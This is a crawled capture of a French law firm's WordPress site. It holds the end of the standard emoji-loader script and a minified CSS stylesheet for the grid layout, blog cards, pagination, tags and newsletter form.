t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahavocats.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.670 seconds, on 16 January 2026 @ 19 h 34 min --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css
body_size: 1934
content:
.container,.container-fluid{width:100%;padding-right:30px;padding-left:30px;margin-right:auto;margin-left:auto}
.container-fluid{width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
@media (min-width: 576px) {
.container{max-width:540px}
}
@media (min-width: 768px) {
.container{padding-right:15px;padding-left:15px;max-width:720px}
}
@media (min-width: 992px) {
.container{max-width:960px}
}
@media (min-width: 1200px) {
.container{max-width:1140px}
}
@media (min-width: 1400px) {
.container{max-width:1280px}
}
@media (min-width: 1640px) {
.container{max-width:1590px}
}
@media (min-width: 1600px) {
.container-xl{max-width:1740px}
}
.d-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important}
.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;-moz-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}
.row{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.no-gutters{margin-right:0;margin-left:0}
.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;order:0}
.col-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
@media (min-width: 768px) {
.col-md{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-md-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}
.col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-md-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-md-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}
.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-md-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}
.col-md-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-md-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-md-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}
.col-md-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}
.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media (min-width: 992px) {
.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-lg-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-lg-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}
.col-lg-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}
.col-lg-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-lg-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}
.col-lg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media (min-width: 1200px) {
.col-xl-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-xl-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-xl-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}
.col-xl-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-xl-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}
.col-xl-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-xl-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-xl-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}
.col-xl-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
.justify-content-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}
.justify-content-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}
.justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}
.justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}
.justify-content-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}
.align-items-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}
.align-items-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}
.align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}
#the-blog {
background: #f7f7f7;
padding: 2rem 0;
}
.blg-item {
background: #fff;
height: calc(100% - 2rem);
margin-bottom: 2rem;
}
.blg-content {
line-height: 1.69;
padding: 2rem;
}
.blg-content h3 a,
.blg-content h3 {
color: #343434;
line-height: 1.05
}
.blg-txt {
font-size: 16px;
color: #8e8e8e;
}
a.blg-more {
margin: 0 3px 0 0;
font-family: "Source Sans Pro", sans-serif;
font-size: 16px;
font-weight: 600;
color: #6c6c6c;
}
.blg-content h3 a:hover,
a.blg-more:hover {
color: #ceb460;
}
.blg-meta {
padding-top: 1rem;
margin-top: 1rem;
border-top: 1px solid #eaeaea;
color: #8e8e8e;
font-size: 14px;
}
.blg-img {
overflow: hidden
}
.blg-cover {
background: #0f141e url(//ahavocats.fr/images/actualite.jpg) no-repeat center center;
background-size: cover;
min-height: 280px;
transition:all 0.5s ease
}
.blg-img a:hover .blg-cover {
transform: scale(1.1);
}
.blg-item.blg-item-nl {
padding: 3rem;
text-align: center;
background: #e8e8e8;
}
.blg-item.blg-item-nl .widgettitle {
display: none;
}
@media (min-width: 768px) {
.blg-cover {
min-height: 440px;
}
}
@media (min-width: 992px) {
.blg-cover {
min-height: 280px;
}
}
@media (min-width: 1200px) {
.blg-cover {
min-height: 220px;
}
.blg-content h3 {
font-size: 30px;
}
}
@media (min-width: 1500px) {
.blg-cover {
min-height: 280px;
}
}
div.paginationListe{font-size:14px;text-align:center;margin: 26px 0}
div.paginationListe li{display:inline-block; margin:0 4px}
div.paginationListe a{
color: #8e8e8e;
text-decoration: none;
background: #e8e8e8;
line-height: 48px;
width: 48px;
height: 48px;
display: inline-block;
border-radius: 48px;
}
div.paginationListe .active a,
div.paginationListe a:hover{background:#0f141e; color: #fff;}
.thetaglist {
margin-bottom: 1.5rem;
}
.tagselect{
text-decoration:none;
font-size:12px;
font-weight:500;
cursor:pointer;
white-space:nowrap;
padding:5px 10px;
background:#e8e8e8;
margin:10px 10px 0 0;
display:inline-block;
color: #8e8e8e;
}
.tagselect a {
font-family: "Source Sans Pro", sans-serif;
color: #6c6c6c;
}
.tagselect:hover,
.tagselect.active {
color:#fff;
background:#ceb460;
}
.tagselect:hover a,
.tagselect.active a{
color:#fff;
}
.kleanity-body input[type="text"],
.kleanity-body input[type="email"],
.kleanity-body input[type="password"],
.kleanity-body textarea {
padding: 10px 16px;
border: 1px solid #ddd;
}
.kleanity-body .mailjet_widget_front_container input[type="text"],
.kleanity-body .mailjet_widget_front_container input[type="email"] {
width: 100%;
}
.mailjet_widget_form_message {	
color: #717777;
margin-top: 10px;
display: inline-block;
line-height: 1.25;
font-style: italic;
font-size: 13px;
}